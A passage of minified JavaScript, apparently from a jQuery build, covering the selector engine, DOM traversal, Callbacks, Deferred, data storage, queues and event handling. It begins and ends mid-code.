n="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}}),T.find.TAG=w.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):w.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,i=[],r=0,o=t.getElementsByTagName(e);if("*"===e){for(;n=o[r++];)1===n.nodeType&&i.push(n);return i}return o},T.find.CLASS=w.getElementsByClassName&&function(e,t){return q?t.getElementsByClassName(e):void 0},R=[],I=[],(w.qsa=vt.test(i.querySelectorAll))&&(r(function(e){O.appendChild(e).innerHTML="<a id='"+F+"'></a><select id='"+F+"-\f]' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&I.push("[*^$]="+nt+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||I.push("\\["+nt+"*(?:value|"+tt+")"),e.querySelectorAll("[id~="+F+"-]").length||I.push("~="),e.querySelectorAll(":checked").length||I.push(":checked"),e.querySelectorAll("a#"+F+"+*").length||I.push(".#.+[+~]")}),r(function(e){var t=i.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&I.push("name"+nt+"*[*^$|!~]?="),e.querySelectorAll(":enabled").length||I.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),I.push(",.*:")})),(w.matchesSelector=vt.test(H=O.matches||O.webkitMatchesSelector||O.mozMatchesSelector||O.oMatchesSelector||O.msMatchesSelector))&&r(function(e){w.disconnectedMatch=H.call(e,"div"),H.call(e,"[s!='']:x"),R.push("!=",st)}),I=I.length&&new RegExp(I.join("|")),R=R.length&&new RegExp(R.join("|")),t=vt.test(O.compareDocumentPosition),P=t||vt.test(O.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,i=t&&t.parentNode;return e===i||!(!i||1!==i.nodeType||!(n.contains?n.contains(i):e.compareDocumentPosition&&16&e.compareDocumentPosition(i)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},X=t?function(e,t){if(e===t)return A=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n?n:(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1,1&n||!w.sortDetached&&t.compareDocumentPosition(e)===n?e===i||e.ownerDocument===M&&P(M,e)?-1:t===i||t.ownerDocument===M&&P(M,t)?1:$?et($,e)-et($,t):0:4&n?-1:1)}:function(e,t){if(e===t)return A=!0,0;var n,r=0,o=e.parentNode,a=t.parentNode,l=[e],u=[t];if(!o||!a)return e===i?-1:t===i?1:o?-1:a?1:$?et($,e)-et($,t):0;if(o===a)return s(e,t);for(n=e;n=n.parentNode;)l.unshift(n);for(n=t;n=n.parentNode;)u.unshift(n);for(;l[r]===u[r];)r++;return r?s(l[r],u[r]):l[r]===M?-1:u[r]===M?1:0},i):L},t.matches=function(e,n){return t(e,null,null,n)},t.matchesSelector=function(e,n){if((e.ownerDocument||e)!==L&&j(e),n=n.replace(dt,"='$1']"),!(!w.matchesSelector||!q||R&&R.test(n)||I&&I.test(n)))try{var i=H.call(e,n);if(i||w.disconnectedMatch||e.document&&11!==e.document.nodeType)return i}catch(r){}return t(n,L,null,[e]).length>0},t.contains=function(e,t){return(e.ownerDocument||e)!==L&&j(e),P(e,t)},t.attr=function(e,t){(e.ownerDocument||e)!==L&&j(e);var n=T.attrHandle[t.toLowerCase()],i=n&&Q.call(T.attrHandle,t.toLowerCase())?n(e,t,!q):void 0;return void 0!==i?i:w.attributes||!q?e.getAttribute(t):(i=e.getAttributeNode(t))&&i.specified?i.value:null},t.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},t.uniqueSort=function(e){var t,n=[],i=0,r=0;if(A=!w.detectDuplicates,$=!w.sortStable&&e.slice(0),e.sort(X),A){for(;t=e[r++];)t===e[r]&&(i=n.push(r));for(;i--;)e.splice(n[i],1)}return $=null,e},C=t.getText=function(e){var t,n="",i=0,r=e.nodeType;if(r){if(1===r||9===r||11===r){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=C(e)}else if(3===r||4===r)return e.nodeValue}else for(;t=e[i++];)n+=C(t);return n},T=t.selectors={cacheLength:50,createPseudo:i,match:ht,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(wt,Tt),e[3]=(e[3]||e[4]||e[5]||"").replace(wt,Tt),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||t.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&t.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return ht.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&pt.test(n)&&(t=N(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(wt,Tt).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=_[e+" "];return t||(t=new RegExp("(^|"+nt+")"+e+"("+nt+"|$)"))&&_(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,n,i){return function(r){var o=t.attr(r,e);return null==o?"!="===n:n?(o+="","="===n?o===i:"!="===n?o!==i:"^="===n?i&&0===o.indexOf(i):"*="===n?i&&o.indexOf(i)>-1:"$="===n?i&&o.slice(-i.length)===i:"~="===n?(" "+o.replace(at," ")+" ").indexOf(i)>-1:"|="===n?o===i||o.slice(0,i.length+1)===i+"-":!1):!0}},CHILD:function(e,t,n,i,r){var o="nth"!==e.slice(0,3),s="last"!==e.slice(-4),a="of-type"===t;return 1===i&&0===r?function(e){return!!e.parentNode}:function(t,n,l){var u,c,d,p,f,h,g=o!==s?"nextSibling":"previousSibling",m=t.parentNode,v=a&&t.nodeName.toLowerCase(),y=!l&&!a;if(m){if(o){for(;g;){for(d=t;d=d[g];)if(a?d.nodeName.toLowerCase()===v:1===d.nodeType)return!1;h=g="only"===e&&!h&&"nextSibling"}return!0}if(h=[s?m.firstChild:m.lastChild],s&&y){for(c=m[F]||(m[F]={}),u=c[e]||[],f=u[0]===W&&u[1],p=u[0]===W&&u[2],d=f&&m.childNodes[f];d=++f&&d&&d[g]||(p=f=0)||h.pop();)if(1===d.nodeType&&++p&&d===t){c[e]=[W,f,p];break}}else if(y&&(u=(t[F]||(t[F]={}))[e])&&u[0]===W)p=u[1];else for(;(d=++f&&d&&d[g]||(p=f=0)||h.pop())&&((a?d.nodeName.toLowerCase()!==v:1!==d.nodeType)||!++p||(y&&((d[F]||(d[F]={}))[e]=[W,p]),d!==t)););return p-=r,p===i||p%i===0&&p/i>=0}}},PSEUDO:function(e,n){var r,o=T.pseudos[e]||T.setFilters[e.toLowerCase()]||t.error("unsupported pseudo: "+e);return o[F]?o(n):o.length>1?(r=[e,e,"",n],T.setFilters.hasOwnProperty(e.toLowerCase())?i(function(e,t){for(var i,r=o(e,n),s=r.length;s--;)i=et(e,r[s]),e[i]=!(t[i]=r[s])}):function(e){return o(e,0,r)}):o}},pseudos:{not:i(function(e){var t=[],n=[],r=E(e.replace(lt,"$1"));return r[F]?i(function(e,t,n,i){for(var o,s=r(e,null,i,[]),a=e.length;a--;)(o=s[a])&&(e[a]=!(t[a]=o))}):function(e,i,o){return t[0]=e,r(t,null,o,n),t[0]=null,!n.pop()}}),has:i(function(e){return function(n){return t(e,n).length>0}}),contains:i(function(e){return e=e.replace(wt,Tt),function(t){return(t.textContent||t.innerText||C(t)).indexOf(e)>-1}}),lang:i(function(e){return ft.test(e||"")||t.error("unsupported lang: "+e),e=e.replace(wt,Tt).toLowerCase(),function(t){var n;do if(n=q?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return n=n.toLowerCase(),n===e||0===n.indexOf(e+"-");while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===O},focus:function(e){return e===L.activeElement&&(!L.hasFocus||L.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===!1},disabled:function(e){return e.disabled===!0},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,e.selected===!0},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!T.pseudos.empty(e)},header:function(e){return mt.test(e.nodeName)},input:function(e){return gt.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:u(function(){return[0]}),last:u(function(e,t){return[t-1]}),eq:u(function(e,t,n){return[0>n?n+t:n]}),even:u(function(e,t){for(var n=0;t>n;n+=2)e.push(n);return e}),odd:u(function(e,t){for(var n=1;t>n;n+=2)e.push(n);return e}),lt:u(function(e,t,n){for(var i=0>n?n+t:n;--i>=0;)e.push(i);return e}),gt:u(function(e,t,n){for(var i=0>n?n+t:n;++i<t;)e.push(i);return e})}},T.pseudos.nth=T.pseudos.eq;for(x in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})T.pseudos[x]=a(x);for(x in{submit:!0,reset:!0})T.pseudos[x]=l(x);return d.prototype=T.filters=T.pseudos,T.setFilters=new d,N=t.tokenize=function(e,n){var i,r,o,s,a,l,u,c=U[e+" "];if(c)return n?0:c.slice(0);for(a=e,l=[],u=T.preFilter;a;){(!i||(r=ut.exec(a)))&&(r&&(a=a.slice(r[0].length)||a),l.push(o=[])),i=!1,(r=ct.exec(a))&&(i=r.shift(),o.push({value:i,type:r[0].replace(lt," ")}),a=a.slice(i.length));for(s in T.filter)!(r=ht[s].exec(a))||u[s]&&!(r=u[s](r))||(i=r.shift(),o.push({value:i,type:s,matches:r}),a=a.slice(i.length));if(!i)break}return n?a.length:a?t.error(e):U(e,l).slice(0)},E=t.compile=function(e,t){var n,i=[],r=[],o=z[e+" "];if(!o){for(t||(t=N(e)),n=t.length;n--;)o=y(t[n]),o[F]?i.push(o):r.push(o);o=z(e,b(r,i)),o.selector=e}return o},S=t.select=function(e,t,n,i){var r,o,s,a,l,u="function"==typeof e&&e,d=!i&&N(e=u.selector||e);if(n=n||[],1===d.length){if(o=d[0]=d[0].slice(0),o.length>2&&"ID"===(s=o[0]).type&&w.getById&&9===t.nodeType&&q&&T.relative[o[1].type]){if(t=(T.find.ID(s.matches[0].replace(wt,Tt),t)||[])[0],!t)return n;u&&(t=t.parentNode),e=e.slice(o.shift().value.length)}for(r=ht.needsContext.test(e)?0:o.length;r--&&(s=o[r],!T.relative[a=s.type]);)if((l=T.find[a])&&(i=l(s.matches[0].replace(wt,Tt),bt.test(o[0].type)&&c(t.parentNode)||t))){if(o.splice(r,1),e=i.length&&p(o),!e)return J.apply(n,i),n;break}}return(u||E(e,d))(i,t,!q,n,bt.test(e)&&c(t.parentNode)||t),n},w.sortStable=F.split("").sort(X).join("")===F,w.detectDuplicates=!!A,j(),w.sortDetached=r(function(e){return 1&e.compareDocumentPosition(L.createElement("div"))}),r(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||o("type|href|height|width",function(e,t,n){return n?void 0:e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),w.attributes&&r(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||o("value",function(e,t,n){return n||"input"!==e.nodeName.toLowerCase()?void 0:e.defaultValue}),r(function(e){return null==e.getAttribute("disabled")})||o(tt,function(e,t,n){var i;return n?void 0:e[t]===!0?t.toLowerCase():(i=e.getAttributeNode(t))&&i.specified?i.value:null}),t}(e);Z.find=rt,Z.expr=rt.selectors,Z.expr[":"]=Z.expr.pseudos,Z.unique=rt.uniqueSort,Z.text=rt.getText,Z.isXMLDoc=rt.isXML,Z.contains=rt.contains;var ot=Z.expr.match.needsContext,st=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,at=/^.[^:#\[\.,]*$/;Z.filter=function(e,t,n){var i=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===i.nodeType?Z.find.matchesSelector(i,e)?[i]:[]:Z.find.matches(e,Z.grep(t,function(e){return 1===e.nodeType}))},Z.fn.extend({find:function(e){var t,n=this.length,i=[],r=this;
if("string"!=typeof e)return this.pushStack(Z(e).filter(function(){for(t=0;n>t;t++)if(Z.contains(r[t],this))return!0}));for(t=0;n>t;t++)Z.find(e,r[t],i);return i=this.pushStack(n>1?Z.unique(i):i),i.selector=this.selector?this.selector+" "+e:e,i},filter:function(e){return this.pushStack(i(this,e||[],!1))},not:function(e){return this.pushStack(i(this,e||[],!0))},is:function(e){return!!i(this,"string"==typeof e&&ot.test(e)?Z(e):e||[],!1).length}});var lt,ut=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,ct=Z.fn.init=function(e,t){var n,i;if(!e)return this;if("string"==typeof e){if(n="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:ut.exec(e),!n||!n[1]&&t)return!t||t.jquery?(t||lt).find(e):this.constructor(t).find(e);if(n[1]){if(t=t instanceof Z?t[0]:t,Z.merge(this,Z.parseHTML(n[1],t&&t.nodeType?t.ownerDocument||t:K,!0)),st.test(n[1])&&Z.isPlainObject(t))for(n in t)Z.isFunction(this[n])?this[n](t[n]):this.attr(n,t[n]);return this}return i=K.getElementById(n[2]),i&&i.parentNode&&(this.length=1,this[0]=i),this.context=K,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):Z.isFunction(e)?"undefined"!=typeof lt.ready?lt.ready(e):e(Z):(void 0!==e.selector&&(this.selector=e.selector,this.context=e.context),Z.makeArray(e,this))};ct.prototype=Z.fn,lt=Z(K);var dt=/^(?:parents|prev(?:Until|All))/,pt={children:!0,contents:!0,next:!0,prev:!0};Z.extend({dir:function(e,t,n){for(var i=[],r=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(r&&Z(e).is(n))break;i.push(e)}return i},sibling:function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}}),Z.fn.extend({has:function(e){var t=Z(e,this),n=t.length;return this.filter(function(){for(var e=0;n>e;e++)if(Z.contains(this,t[e]))return!0})},closest:function(e,t){for(var n,i=0,r=this.length,o=[],s=ot.test(e)||"string"!=typeof e?Z(e,t||this.context):0;r>i;i++)for(n=this[i];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(s?s.index(n)>-1:1===n.nodeType&&Z.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(o.length>1?Z.unique(o):o)},index:function(e){return e?"string"==typeof e?X.call(Z(e),this[0]):X.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(Z.unique(Z.merge(this.get(),Z(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),Z.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return Z.dir(e,"parentNode")},parentsUntil:function(e,t,n){return Z.dir(e,"parentNode",n)},next:function(e){return r(e,"nextSibling")},prev:function(e){return r(e,"previousSibling")},nextAll:function(e){return Z.dir(e,"nextSibling")},prevAll:function(e){return Z.dir(e,"previousSibling")},nextUntil:function(e,t,n){return Z.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return Z.dir(e,"previousSibling",n)},siblings:function(e){return Z.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return Z.sibling(e.firstChild)},contents:function(e){return e.contentDocument||Z.merge([],e.childNodes)}},function(e,t){Z.fn[e]=function(n,i){var r=Z.map(this,t,n);return"Until"!==e.slice(-5)&&(i=n),i&&"string"==typeof i&&(r=Z.filter(i,r)),this.length>1&&(pt[e]||Z.unique(r),dt.test(e)&&r.reverse()),this.pushStack(r)}});var ft=/\S+/g,ht={};Z.Callbacks=function(e){e="string"==typeof e?ht[e]||o(e):Z.extend({},e);var t,n,i,r,s,a,l=[],u=!e.once&&[],c=function(o){for(t=e.memory&&o,n=!0,a=r||0,r=0,s=l.length,i=!0;l&&s>a;a++)if(l[a].apply(o[0],o[1])===!1&&e.stopOnFalse){t=!1;break}i=!1,l&&(u?u.length&&c(u.shift()):t?l=[]:d.disable())},d={add:function(){if(l){var n=l.length;!function o(t){Z.each(t,function(t,n){var i=Z.type(n);"function"===i?e.unique&&d.has(n)||l.push(n):n&&n.length&&"string"!==i&&o(n)})}(arguments),i?s=l.length:t&&(r=n,c(t))}return this},remove:function(){return l&&Z.each(arguments,function(e,t){for(var n;(n=Z.inArray(t,l,n))>-1;)l.splice(n,1),i&&(s>=n&&s--,a>=n&&a--)}),this},has:function(e){return e?Z.inArray(e,l)>-1:!(!l||!l.length)},empty:function(){return l=[],s=0,this},disable:function(){return l=u=t=void 0,this},disabled:function(){return!l},lock:function(){return u=void 0,t||d.disable(),this},locked:function(){return!u},fireWith:function(e,t){return!l||n&&!u||(t=t||[],t=[e,t.slice?t.slice():t],i?u.push(t):c(t)),this},fire:function(){return d.fireWith(this,arguments),this},fired:function(){return!!n}};return d},Z.extend({Deferred:function(e){var t=[["resolve","done",Z.Callbacks("once memory"),"resolved"],["reject","fail",Z.Callbacks("once memory"),"rejected"],["notify","progress",Z.Callbacks("memory")]],n="pending",i={state:function(){return n},always:function(){return r.done(arguments).fail(arguments),this},then:function(){var e=arguments;return Z.Deferred(function(n){Z.each(t,function(t,o){var s=Z.isFunction(e[t])&&e[t];r[o[1]](function(){var e=s&&s.apply(this,arguments);e&&Z.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[o[0]+"With"](this===i?n.promise():this,s?[e]:arguments)})}),e=null}).promise()},promise:function(e){return null!=e?Z.extend(e,i):i}},r={};return i.pipe=i.then,Z.each(t,function(e,o){var s=o[2],a=o[3];i[o[1]]=s.add,a&&s.add(function(){n=a},t[1^e][2].disable,t[2][2].lock),r[o[0]]=function(){return r[o[0]+"With"](this===r?i:this,arguments),this},r[o[0]+"With"]=s.fireWith}),i.promise(r),e&&e.call(r,r),r},when:function(e){var t,n,i,r=0,o=_.call(arguments),s=o.length,a=1!==s||e&&Z.isFunction(e.promise)?s:0,l=1===a?e:Z.Deferred(),u=function(e,n,i){return function(r){n[e]=this,i[e]=arguments.length>1?_.call(arguments):r,i===t?l.notifyWith(n,i):--a||l.resolveWith(n,i)}};if(s>1)for(t=new Array(s),n=new Array(s),i=new Array(s);s>r;r++)o[r]&&Z.isFunction(o[r].promise)?o[r].promise().done(u(r,i,o)).fail(l.reject).progress(u(r,n,t)):--a;return a||l.resolveWith(i,o),l.promise()}});var gt;Z.fn.ready=function(e){return Z.ready.promise().done(e),this},Z.extend({isReady:!1,readyWait:1,holdReady:function(e){e?Z.readyWait++:Z.ready(!0)},ready:function(e){(e===!0?--Z.readyWait:Z.isReady)||(Z.isReady=!0,e!==!0&&--Z.readyWait>0||(gt.resolveWith(K,[Z]),Z.fn.triggerHandler&&(Z(K).triggerHandler("ready"),Z(K).off("ready"))))}}),Z.ready.promise=function(t){return gt||(gt=Z.Deferred(),"complete"===K.readyState?setTimeout(Z.ready):(K.addEventListener("DOMContentLoaded",s,!1),e.addEventListener("load",s,!1))),gt.promise(t)},Z.ready.promise();var mt=Z.access=function(e,t,n,i,r,o,s){var a=0,l=e.length,u=null==n;if("object"===Z.type(n)){r=!0;for(a in n)Z.access(e,t,a,n[a],!0,o,s)}else if(void 0!==i&&(r=!0,Z.isFunction(i)||(s=!0),u&&(s?(t.call(e,i),t=null):(u=t,t=function(e,t,n){return u.call(Z(e),n)})),t))for(;l>a;a++)t(e[a],n,s?i:i.call(e[a],a,t(e[a],n)));return r?e:u?t.call(e):l?t(e[0],n):o};Z.acceptData=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType},a.uid=1,a.accepts=Z.acceptData,a.prototype={key:function(e){if(!a.accepts(e))return 0;var t={},n=e[this.expando];if(!n){n=a.uid++;try{t[this.expando]={value:n},Object.defineProperties(e,t)}catch(i){t[this.expando]=n,Z.extend(e,t)}}return this.cache[n]||(this.cache[n]={}),n},set:function(e,t,n){var i,r=this.key(e),o=this.cache[r];if("string"==typeof t)o[t]=n;else if(Z.isEmptyObject(o))Z.extend(this.cache[r],t);else for(i in t)o[i]=t[i];return o},get:function(e,t){var n=this.cache[this.key(e)];return void 0===t?n:n[t]},access:function(e,t,n){var i;return void 0===t||t&&"string"==typeof t&&void 0===n?(i=this.get(e,t),void 0!==i?i:this.get(e,Z.camelCase(t))):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,i,r,o=this.key(e),s=this.cache[o];if(void 0===t)this.cache[o]={};else{Z.isArray(t)?i=t.concat(t.map(Z.camelCase)):(r=Z.camelCase(t),t in s?i=[t,r]:(i=r,i=i in s?[i]:i.match(ft)||[])),n=i.length;for(;n--;)delete s[i[n]]}},hasData:function(e){return!Z.isEmptyObject(this.cache[e[this.expando]]||{})},discard:function(e){e[this.expando]&&delete this.cache[e[this.expando]]}};var vt=new a,yt=new a,bt=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,xt=/([A-Z])/g;Z.extend({hasData:function(e){return yt.hasData(e)||vt.hasData(e)},data:function(e,t,n){return yt.access(e,t,n)},removeData:function(e,t){yt.remove(e,t)},_data:function(e,t,n){return vt.access(e,t,n)},_removeData:function(e,t){vt.remove(e,t)}}),Z.fn.extend({data:function(e,t){var n,i,r,o=this[0],s=o&&o.attributes;if(void 0===e){if(this.length&&(r=yt.get(o),1===o.nodeType&&!vt.get(o,"hasDataAttrs"))){for(n=s.length;n--;)s[n]&&(i=s[n].name,0===i.indexOf("data-")&&(i=Z.camelCase(i.slice(5)),l(o,i,r[i])));vt.set(o,"hasDataAttrs",!0)}return r}return"object"==typeof e?this.each(function(){yt.set(this,e)}):mt(this,function(t){var n,i=Z.camelCase(e);if(o&&void 0===t){if(n=yt.get(o,e),void 0!==n)return n;if(n=yt.get(o,i),void 0!==n)return n;if(n=l(o,i,void 0),void 0!==n)return n}else this.each(function(){var n=yt.get(this,i);yt.set(this,i,t),-1!==e.indexOf("-")&&void 0!==n&&yt.set(this,e,t)})},null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){yt.remove(this,e)})}}),Z.extend({queue:function(e,t,n){var i;return e?(t=(t||"fx")+"queue",i=vt.get(e,t),n&&(!i||Z.isArray(n)?i=vt.access(e,t,Z.makeArray(n)):i.push(n)),i||[]):void 0},dequeue:function(e,t){t=t||"fx";var n=Z.queue(e,t),i=n.length,r=n.shift(),o=Z._queueHooks(e,t),s=function(){Z.dequeue(e,t)};"inprogress"===r&&(r=n.shift(),i--),r&&("fx"===t&&n.unshift("inprogress"),delete o.stop,r.call(e,s,o)),!i&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return vt.get(e,n)||vt.access(e,n,{empty:Z.Callbacks("once memory").add(function(){vt.remove(e,[t+"queue",n])})})}}),Z.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?Z.queue(this[0],e):void 0===t?this:this.each(function(){var n=Z.queue(this,e,t);Z._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&Z.dequeue(this,e)})},dequeue:function(e){return this.each(function(){Z.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,i=1,r=Z.Deferred(),o=this,s=this.length,a=function(){--i||r.resolveWith(o,[o])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";s--;)n=vt.get(o[s],e+"queueHooks"),n&&n.empty&&(i++,n.empty.add(a));return a(),r.promise(t)}});var wt=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Tt=["Top","Right","Bottom","Left"],Ct=function(e,t){return e=t||e,"none"===Z.css(e,"display")||!Z.contains(e.ownerDocument,e)},kt=/^(?:checkbox|radio)$/i;!function(){var e=K.createDocumentFragment(),t=e.appendChild(K.createElement("div")),n=K.createElement("input");n.setAttribute("type","radio"),n.setAttribute("checked","checked"),n.setAttribute("name","t"),t.appendChild(n),G.checkClone=t.cloneNode(!0).cloneNode(!0).lastChild.checked,t.innerHTML="<textarea>x</textarea>",G.noCloneChecked=!!t.cloneNode(!0).lastChild.defaultValue}();var Nt="undefined";G.focusinBubbles="onfocusin"in e;var Et=/^key/,St=/^(?:mouse|pointer|contextmenu)|click/,Dt=/^(?:focusinfocus|focusoutblur)$/,$t=/^([^.]*)(?:\.(.+)|)$/;Z.event={global:{},add:function(e,t,n,i,r){var o,s,a,l,u,c,d,p,f,h,g,m=vt.get(e);if(m)for(n.handler&&(o=n,n=o.handler,r=o.selector),n.guid||(n.guid=Z.guid++),(l=m.events)||(l=m.events={}),(s=m.handle)||(s=m.handle=function(t){return typeof Z!==Nt&&Z.event.triggered!==t.type?Z.event.dispatch.apply(e,arguments):void 0}),t=(t||"").match(ft)||[""],u=t.length;u--;)a=$t.exec(t[u])||[],f=g=a[1],h=(a[2]||"").split(".").sort(),f&&(d=Z.event.special[f]||{},f=(r?d.delegateType:d.bindType)||f,d=Z.event.special[f]||{},c=Z.extend({type:f,origType:g,data:i,handler:n,guid:n.guid,selector:r,needsContext:r&&Z.expr.match.needsContext.test(r),namespace:h.join(".")},o),(p=l[f])||(p=l[f]=[],p.delegateCount=0,d.setup&&d.setup.call(e,i,h,s)!==!1||e.addEventListener&&e.addEventListener(f,s,!1)),d.add&&(d.add.call(e,c),c.handler.guid||(c.handler.guid=n.guid)),r?p.splice(p.delegateCount++,0,c):p.push(c),Z.event.global[f]=!0)},remove:function(e,t,n,i,r){var o,s,a,l,u,c,d,p,f,h,g,m=vt.hasData(e)&&vt.get(e);if(m&&(l=m.events)){for(t=(t||"").match(ft)||[""],u=t.length;u--;)if(a=$t.exec(t[u])||[],f=g=a[1],h=(a[2]||"").split(".").sort(),f){for(d=Z.event.special[f]||{},f=(i?d.delegateType:d.bindType)||f,p=l[f]||[],a=a[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),s=o=p.length;o--;)c=p[o],!r&&g!==c.origType||n&&n.guid!==c.guid||a&&!a.test(c.namespace)||i&&i!==c.selector&&("**"!==i||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,d.remove&&d.remove.call(e,c));s&&!p.length&&(d.teardown&&d.teardown.call(e,h,m.handle)!==!1||Z.removeEvent(e,f,m.handle),delete l[f])}else for(f in l)Z.event.remove(e,f+t[u],n,i,!0);Z.isEmptyObject(l)&&(delete m.handle,vt.remove(e,"events"))}},trigger:function(t,n,i,r){var o,s,a,l,u,c,d,p=[i||K],f=Y.call(t,"type")?t.type:t,h=Y.call(t,"namespace")?t.namespace.split("."):[];if(s=a=i=i||K,3!==i.nodeType&&8!==i.nodeType&&!Dt.test(f+Z.event.triggered)&&(f.indexOf(".")>=0&&(h=f.split("."),f=h.shift(),h.sort()),u=f.indexOf(":")<0&&"on"+f,t=t[Z.expando]?t:new Z.Event(f,"object"==typeof t&&t),t.isTrigger=r?2:3,t.namespace=h.join("."),t.namespace_re=t.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=i),n=null==n?[t]:Z.makeArray(n,[t]),d=Z.event.special[f]||{},r||!d.trigger||d.trigger.apply(i,n)!==!1)){if(!r&&!d.noBubble&&!Z.isWindow(i)){for(l=d.delegateType||f,Dt.test(l+f)||(s=s.parentNode);s;s=s.parentNode)p.push(s),a=s;a===(i.ownerDocument||K)&&p.push(a.defaultView||a.parentWindow||e)}for(o=0;(s=p[o++])&&!t.isPropagationStopped();)t.type=o>1?l:d.bindType||f,c=(vt.get(s,"events")||{})[t.type]&&vt.get(s,"handle"),c&&c.apply(s,n),c=u&&s[u],c&&c.apply&&Z.acceptData(s)&&(t.result=c.apply(s,n),t.result===!1&&t.preventDefault());return t.type=f,r||t.isDefaultPrevented()||d._default&&d._default.apply(p.pop(),n)!==!1||!Z.acceptData(i)||u&&Z.isFunction(i[f])&&!Z.isWindow(i)&&(a=i[u],a&&(i[u]=null),Z.event.triggered=f,i[f](),Z.event.triggered=void 0,a&&(i[u]=a)),t.result}},dispatch:function(e){e=Z.event.fix(e);var t,n,i,r,o,s=[],a=_.call(arguments),l=(vt.get(this,"events")||{})[e.type]||[],u=Z.event.special[e.type]||{};if(a[0]=e,e.delegateTarget=this,!u.preDispatch||u.preDispatch.call(this,e)!==!1){for(s=Z.event.handlers.call(this,e,l),t=0;(r=s[t++])&&!e.isPropagationStopped();)for(e.currentTarget=r.elem,n=0;(o=r.handlers[n++])&&!e.isImmediatePropagationStopped();)(!e.namespace_re||e.namespace_re.test(o.namespace))&&(e.handleObj=o,e.data=o.data,i=((Z.event.special[o.origType]||{}).handle||o.handler).apply(r.elem,a),void 0!==i&&(e.result=i)===!1&&(e.preventDefault(),e.stopPropagation()));return 